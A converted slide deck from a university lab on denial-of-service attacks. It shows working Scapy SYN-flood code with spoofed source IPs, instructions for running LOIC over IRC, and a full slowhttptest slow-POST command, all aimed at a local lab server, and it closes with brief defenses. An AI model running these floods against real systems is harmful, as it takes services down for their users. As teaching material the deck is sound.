#### **Project DOS Trento**

#### **Group 5**

Regina Krisztina Bíró Enrico Guarato Kristian Segnana Katalin Papp

#### Quick recap on DOS attacks

- A Denial Of Service attack aims at disrupting the availability of a service
- This can be done either by flooding, exploiting a vulnerability, or even "naturally" – we will focus on flooding attacks
- The attacker could be motivated by profit, by political activism, or revenge (personal or societal level)
- Can be part of a larger attack, distraction



#### Real-life examples

vashingtonpost.com > Technology > Personal Tech

# Georgia President's Web Site Falls Under DDOS Attack

**Hackers Hit Scientology With Online Attacl** 

PC World Friday, January 25, 2008; 10:19 PM



By Jeremy Kirk, IDG News Service Jul 21, 2008 3:00 AM

DDoS Attack Hits 400 Gbit/s, Breaks Record

A distributed denial-of-service NTP reflection attack was reportedly 33% bigger than last year's attack against Spamhaus.





#### Outline of the lab – setup

- Victim server VMsits on the projector laptop, with monitoring tools installed
- Attacker VMs hosted on Mallab laptops, one on each, equipped with all necessary tools
- Victim IP: 192.168.1.201
- Attacker sudo password: password

#### Outline of the lab - excercises

- Oth task: open a browser and check 192.168.1.201/munin. You can monitor the server here, refresh it sometimes. Check "Load".
- Syn flood with Scapy forge your own TCP/IP packets to attack the server
- dDOS with LOIC coordinated TCP flooding with IRC client
- Slow post with slowhttptest testing tool for application layer attack

# TCP/IP



## TCP/IP



# Transport Layer: TCP

- connection oriented
- reliable
- error detection
- congestion control
- flow control

# Transport Layer: TCP

- · connection oriented
- reliable
- error detection
- congestion control
- flow control

### **Header TCP**



## Header TCP



#### TCP connection oriented



## SYN ATTACK



- Powerful packet manipulation tool
- Run over python board
- Let create layering packets
- Easy to install ( \$ pip install scapy )
- Customizable



Here are some example how Scapy is used for :

- 1. Fuzz packet
- 2. Inject Data
- 3. Testing DNS amplification attacks
- 4. SYN FLOOD attacks
- 5. ARP Cache Poisoning
- 6. Stealing email data

The list continue and it is very long.

Some useful command are : ls() and lsc(). They are python command. The first one shows the entire list of available protocols while the secondo one shows all the scapy command functions.

```
↑ ~ — scapy — 110×24
>>> ls()
           : ARP
ASN1 Packet: None

↑ ~ — scapy — 110×24

            DHCP[>>> lsc()
           : DHCP arpcachepoison
                                      : Poison target's cache with (your MAC, victim's IP) couple
                                        Send ARP who-has requests to determine which hosts are up
DHCP60ptAuth : DH(arping
                                      : Bind 2 layers on some specific fields' values
DHCP6OptBCMCSDoma bind layers
                                      : Forward traffic between two interfaces and sniff packets exchanged
DHCP60ptBCMCSServibridge_and_sniff
                                      : Flip a given percentage or number of bits from a string
DHCP6OptClientFODI corrupt bits
                                      : Corrupt a given percentage or number of bytes from a string
DHCP6OptClientId corrupt bytes
                                      : defrag(plist) -> ([not fragmented], [defragmented],
DHCP6OptDNSDomain: defrag
DHCP60ptDNSServer: defragment
                                       defrag(plist) -> plist defragmented as much as possible
                                        Send a DNS add message to a nameserver for "name" to have a new "rdata"
DHCP6OptElapsedTirdyndns add
                                      : Send a DNS delete message to a nameserver for "name"
DHCP6OptGeoConf : dyndns del
DHCP6OptIAAddress etherleak
                                      : Exploit Etherleak flaw
                                      : Fragment a big IP datagram
DHCP6OptIAPrefix fragment
DHCP60ptIA NA : DIfuzz
                                      : Transform a layer into a fuzzy layer by replacing some default values by random objects
                                      : Return MAC address corresponding to a given IP address
DHCP6OptIA PD : Dlgetmacbyip
DHCP60ptIA TA : DI hexdiff
                                       Show differences between 2 binary strings
DHCP6OptIfaceId : hexdump
DHCP6OptInfoRefre: hexedit
                                      : Try to guess if target is in Promisc mode. The target is provided by its ip.
                  is promisc
                  linehexdump
                                      : List available layers, or infos on a given layer
                                      : Send ARP who-has requests to determine which hosts are in promiscuous mode
                  promiscping
                  rdpcap
                                      : Read a pcap file and return a packet list
                                      : Send packets at layer 3
                  send
```

Then **conf** will show the configuraztion

```
↑ ~ — scapy — 80×24
ASN1 default codec = <ASN1Codec BER[1]>
AS resolver = <scapy.as resolvers.AS resolver multi instance at 0x10a8532d8>
BTsocket = <BluetoothL2CAPSocket: read/write packets on a connected L2CAP ...
L2listen = <L2pcapListenSocket: read packets at layer 2 using libpcap>
L2socket = <L2dnetSocket: read/write packets at layer 2 using libdnet and ...
L3socket = <L3dnetSocket: read/write packets at layer 3 using libdnet and ...
auto fragment = 1
checkIPID = 0
checkIPaddr = 1
checkIPsrc = 1
check TCPerror segack = 0
color theme = <DefaultTheme>
commands = arpcachepoison : Poison target's cache with (your MAC, victim's ...
debug_dissector = 0
debug match = 0
default_12 = <class 'scapy.packet.Raw'>
         = <Emphasize []>
ethertypes = </etc/ethertypes/ >
extensions paths = '.'
nistfile = '/Users/H2G/.scapy history'
iface6
```

While, i.e. help(send), shows the help for a specific command

```
Pless < scapy — 80×24
Help on function send in module scapy.sendrecv:
send(x, inter=0, loop=0, count=None, verbose=None, realtime=None, *args, **kargs)
Send packets at layer 3
send(packets, [inter=0], [loop=0], [verbose=conf.verb]) → None
(END)</pre>
```

So we start to create a simple packet and send it.

Note that we have used **send()** here. You can try others sending funciont such as **sr()** or **sr1()** which will wait for responses.

The "/" is a composition operator between two layers. We basically overload the lower layer with value of the upper layer. We sent an IP packet using TCP layer together.

\* STOP IT using crtl + c

\*\* note that if you don't declare any variable, the default one is chosen and when we delete one, the default it will be restored

```
File "<console>", line 1, in <module>
ameError: name 'i' is not defined
>> i=IP()
   i.dst="192.168.1.12"
   i.show()
    IP 1###
 version= 4
 tos = 0x0
 len= None
 frag= 0
 ttl= 64
 src= 10.230.201.51
 dst= 192.168.1.12
 \options\
>> t = TCP()
>>> t.dport = 5500
>>> t.flags = "S"
>>> t.show()
###「 TCP 1###
 sport= ftp data
 dport= fcp addr srvr1
 window= 8192
 options= {}
>>> send(i/t)
Sent 1 packets.
```

#### **SMURF ATTACK**

The Smurf Attack sends a large ICMP packets in order to flood the victim's machine untill in that machine will be impossible to work on.

In the server which IP is 192.168.1.201 we will launch this command:

We will see the request.

So now lets run in parallel 3 differnt DoS attacks with Scapy.

#### SYN FLOOD ATTACK

```
>>> p=IP(dst="192.168.1.201",id=111,ttl=99)
>>> s=TCP(sport=RandShort(),dport=80,seq=12345,ack=1000,window=1000,flags="S")
>>> send(p/s/"Syn Flood Attack")
.
Sent 1 packets.
>>> ans,unans=srloop(p/s,inter=0.3,retry=2,timeout=4)
fail 1: IP / TCP 10.230.201.51:dwnmshttp > 192.168.1.201:http S
fail 1: IP / TCP 10.230.201.51:caerpc > 192.168.1.201:http S
fail 1: IP / TCP 10.230.201.51:bv_is > 192.168.1.201:http S
send...
Sent 4 packets, received 0 packets. 0.0% hits.
>>> unans.summary()
IP / TCP 10.230.201.51:dwnmshttp > 192.168.1.201:http S
IP / TCP 10.230.201.51:decerpc > 192.168.1.201:http S
IP / TCP 10.230.201.51:caerpc > 192.168.1.201:http S
IP / TCP 10.230.201.51:caerpc > 192.168.1.201:http S
IP / TCP 10.230.201.51:bv_is > 192.168.1.201:http S
IP / TCP 10.230.201.51:bv_is > 192.168.1.201:http S
IP / TCP 10.230.201.51:bv_is > 192.168.1.201:http S
IP / TCP 10.230.201.51:bv_is > 192.168.1.201:http S
```

- Id and ttl are used to help to obfuscate the identity of the attacker
- Ans and unans store the answer and the unanswered request

Now we will see how it works the script we are going to use during this lab lecture.

First of all run SYNFLOOD.py in sudo mode with arguments the victim IP and port.

#### sudo python SYNFLOOD.py [targetIP] [t\$argetPort]

By performing this attack from one machine to a , i.e., a simple HTTP server such as the one you can fire from the terminal : \$ python -m SimpleHTTPServer you will notice in few seconds that the server will become unreachable.

In this laboratory we are trying to DoS a Linux Server and in order to make it unreachable we would need thousand of machine perfoming the attack.

But let's have a look at the code:

The while loop keep firing the function which creates and sends the packet

```
34 while 1:
35  #call SYNFlood attack
36  sendSYN(target,port)
37  count += 1
38  print("Total packets sent: %i" % count)
39  print("========"")
```

The function sendSYN() every time is fired start to create the SYN packet as we have seen before.

The source IP (i.src) and source port (t.sport) are randomized. The target IP (i.dst) and port (t.dport) are the values we have put as argument before.

```
def sendSYN(target, port):
             #creating packet
             # insert IP header fields
             tcp = TCP()
10
             ip = IP()
             #set source IP as random valid IP
11
12
             ip.src = "%i.%i.%i.%i" % (random.randint(1,254), random.randint(1,254)
                 , random.randint(1,254), random.randint(1,254))
13
14
             ip.dst = target
             # insert TCP header fields
15
16
             tcp = TCP()
             #set source port as random valid port
17
             tcp.sport = random.randint(1,65535)
18
             tcp.dport = port
19
20
             #set SYN flag
             tcp.flags = 'S'
21
22
             send(ip/tcp)
23
             return ;
```

Flag SYN is set (t.flags) and the packet is sent trough send(i/t, verbose=0) where verbose=0 indicates that the function should be silent.

```
def sendSYN(target, port):
             #creating packet
             # insert IP header fields
8
             tcp = TCP()
10
             ip = IP()
11
             #set source IP as random valid IP
             ip.src = "%i.%i.%i.%i" % (random.randint(1,254), random.randint(1,254)
12
13
                 , random.randint(1,254), random.randint(1,254))
14
             ip.dst = target
             # insert TCP header fields
15
16
             tcp = TCP()
             #set source port as random valid port
17
18
             tcp.sport = random.randint(1,65535)
19
             tcp.dport = port
20
             #set SYN flag
21
             tcp.flags = 'S'
22
             send(ip/tcp)
23
             return ;
```

#### dDOS with LOIC - theory

- A distributed DOS attack multiplies the power of a solitary attacker
- There is no easy way to defend the server because of the multiple IPs
- Involuntary dDos → botnets, large groups of infected computers
- Voluntary dDos 

   Low Orbit Ion Cannon
- Born on 4chan, used by Anonymous in revenge operations (Operation Megaupload)
- Limits of LOIC: no anonimity → Jail ⊗

#### dDOS with LOIC - practice

- Installing and setting up LOIC, joining our IRC server
- 1. Open a Terminal in the Loic folder
- 2. Run "mono /debug/LOIC.exe"
- 3. Set the Server IP as target
- 4. Try firing alone
- 5. Stop
- 6. Join IRC and see the power of numbers

#### Slow post with slowhttptest - theory

- HTTP is an application layer protocol
- Slow post attacks work on this layer
- Attacker sets up a legitimate connection, and sends an http request divided into many pieces. It sends the pieces slowly. What can it crash? Ideas?
- This attack is very resource-efficient, and it's hard to distinguish from clients with slow internet connection
- Real world uses: attacks agains cia.gov

#### Slow post with slowhttptest -practice

- Run slowhttptest in Terminal with the command: slowhttptest -c 3000 -B -i 90 -r 200 -s 8192 -t FAKEVERB -u http://[server-ip] -x 10 -p 3
- 2. This will start a slow post attack on the server, opening 3000 connections with 200 conn/sec, and will wait 90 secs between follow-up headers.
- 3. Observe.

#### **Defenses**

- Firewalls, both network and application level
- Deep packet inspection but it may take resources itself
- Load balancing, multiple servers
- Companies: Cloudflare
- Problems: Steam store Christmas cache mixup
- Sometimes all you can do is wait it out...

# FIN